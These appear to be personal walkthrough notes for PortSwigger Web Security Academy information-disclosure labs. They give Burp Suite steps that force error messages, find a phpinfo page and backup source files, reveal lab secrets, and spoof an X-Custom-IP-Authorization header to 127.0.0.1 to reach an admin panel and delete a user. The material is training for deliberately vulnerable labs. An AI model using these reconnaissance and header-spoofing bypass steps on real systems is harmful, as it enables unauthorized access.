Portswigger
Information Disclosure Vulnerabilities
Information disclosure in error messages
# This lab's verbose error messages reveal that it is using a vulnerable version of a third-party framework. To solve the lab, obtain and submit the version number of this framework.
Intercept is on
Click "View details"
Change "productId" value to "876876"
GET /product?productId=876876 HTTP/1.1
HTTP/1.1 404 Not Found
Change "productId" value to "hat"
GET /product?productId=hat HTTP/1.1
HTTP/1.1 500 Internal Server Error
Verbose error message revealing vulnerable server
"Apache Struts 2 2.3.31"

Information disclosure on debug page
# This lab contains a debug page that discloses sensitive information about the application. To solve the lab, obtain and submit the SECRET_KEY environment variable.
Go to: Target -> Site map -> right-click current site -> engagement tools -> Discover content
/cgi-bin/phpinfo.php
After searching this drove of information you find SECRET_KEY
08jhz9dtcrjezdpl22kji6gvbsehygfs



Source code disclosure via backup files
# This lab leaks its source code via backup files in a hidden directory. To solve the lab, identify and submit the database password, which is hard-coded in the leaked source code.
Go to: Target -> Site map -> right-click current site -> engagement tools -> Discover content
Nothing
Intercept is on
Click "Home"
Change:
GET / HTTP/1.1
To
GET /backup HTTP/1.1
HTTP/1.1 200 OK
ProductTemplate.java.bak
Go to:
https://ac3b1f4f1ecfe538c0d2d45e00e1002d.web-security-academy.net/backup/ProductTemplate.java.bak
Locate the poassword within the code
c66fsa1ki4wky2d8ph19j33slvfn7ilk



Authentication bypass via information disclosure
# This lab's administration interface has an authentication bypass vulnerability, but it is impractical to exploit without knowledge of a custom HTTP header used by the front-end.
# To solve the lab, obtain the header name then use it to bypass the lab's authentication. Access the admin interface and delete Carlos's account.
# You can log in to your own account using the following credentials: wiener:peter
Go to:
GET /admin HTTP/1.1
Response:
HTTP/1.1 401 Unauthorized
'Admin interface only available to local users'
Send the "/admin" end-point to repeater
Change:
GET /admin HTTP/1.1
To
TRACE /admin HTTP/1.1
HTTP/1.1 200 OK
X-Custom-IP-Authorization: 89.187.164.248
Copy "X-Custom-IP-Authorization:"
Go to: Proxy -> Options -> Match and Replace -> Add
Replace: 'X-Custom-IP-Authorization: 127.0.0.1'
Refresh Home page
'Admin panel' should be present


